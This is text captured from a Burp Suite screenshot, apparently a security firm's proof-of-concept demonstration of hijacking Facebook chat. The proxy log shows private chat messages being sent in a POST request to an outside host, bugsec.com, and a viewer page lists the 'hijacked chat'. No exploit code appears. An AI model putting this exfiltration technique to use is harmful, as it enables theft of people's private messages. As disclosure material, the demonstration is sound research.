 Burp Suite Professional v1.7.10 - Temporary Project - licensed to Bugsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Showing all items ?
# Host Method URL Params Edited Status Length MIME type Extension Title
289 https://www.facebook.com POST /ajax/bz 200 1768 script
288 https://5-edge-chat.facebook.... GET /pull?seq=30&clientid=1&msgs_recv...
287 https://5-edge-chat.facebook.... GET /pull?seq=29&clientid=1&msgs_recv... 200 632 script
286 https://www.bugsec.com POST /facebook_chat_log.php 403 6149 HTML php Attention Require
285 https://www.facebook.com POST /ajax/messaging/typ.php?dpr=1 200 1769 script php
284 https://www.facebook.com POST /messaging/send/?dpr=1 200 1963 script
283 https://www.facebook.com POST /ajax/messaging/typ.php?dpr=1 200 1769 script php
282 https://5-edge-chat.facebook.... GET /pull?seq=28&clientid=1&msgs_recv... 200 798 script
281 https://5-edge-chat.facebook.... GET /pull?seq=27&clientid=1&msgs_recv... 200 476 script
280 https://4-edge-chat.facebook.... GET /pull?channel=p_100013386760204...
279 https://www.facebook.com POST /ajax/mercury/change_read_status.p... 200 1980 script php
278 https://www.facebook.com POST /ajax/mercury/delivery_receipts.php?... 200 1970 script php
277 https://5-edge-chat.facebook.... GET /pull?seq=26&clientid=1&msgs_recv... 200 605 script
Request Response
Raw Params Headers Hex
POST /facebook_chat_log.php HTTP/1.1
Host: www.bugsec.com
Connection: close
Content-Length: 64
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
Origin: null
Content-Type: text/plain;charset=UTF-8
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.8
100013386760204: Don't worry, this is the private facebook chat.
? < + > Type a search term 0 matches
https://www.bugsec.com
https://www.bugsec.com/facebook_chat_log_viewer.php
hijacked chat
100013386760204 Hello
100013321275610 I want to tell you a secret, will you be the only one reading this?
100013386760204 Don't worry, this is the private facebook chat.